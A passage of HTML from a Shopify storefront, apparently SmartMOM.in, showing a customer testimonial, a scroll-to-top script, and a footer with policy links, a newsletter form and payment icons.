                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Helps Me Stay Focused</h3><div class="rte"><p>Great for planning out the day and keeping track of small tasks. Plus, it's erasable so I don’t waste sticky notes anymore.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Karan B., Mumbai</em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18867268288701__section_divider_XjmbPy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18867268288701__section_divider_XjmbPy {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
    height: 0px;
  }
  .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
      height: 0px;
    }
    .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18867268288701__section_divider_XjmbPy-top-padding color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18867268288701__section_divider_XjmbPy color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18867268288701__section_divider_XjmbPy-bottom-padding color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18867268288701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18867268288701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18867268288701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18867268288701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18867268288701__footer color-accent-1 gradient section-sections--18867268288701__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          <img src="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100" alt="" srcset="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=550 550w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=800 800w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100 1100w" width="155" height="29.145299145299145" loading="lazy">
                        </div><div class="rte"><p><strong>SmartMOM </strong>is a Brand and a Curation of High Quality<br/>Products Handpicked By the Experts! If you Have an Elegant taste of<br/>things then You Will Definitely Like Our Products.</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/domestic-shipping-india"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domestic Shipping (India)
                            </a>
                          </li><li>
                            <a
                              href="/pages/international-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              International Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid19-updates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID19 UPDATES
                            </a>
                          </li><li>
                            <a
                              href="/pages/customer-feedback"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Feedback
                            </a>
                          </li><li>
                            <a
                              href="/blogs/vtober"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18867268288701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18867268288701__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">SmartMOM.in</a></small>
        
          <small class="copyright__content">Made with 💖 in india</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
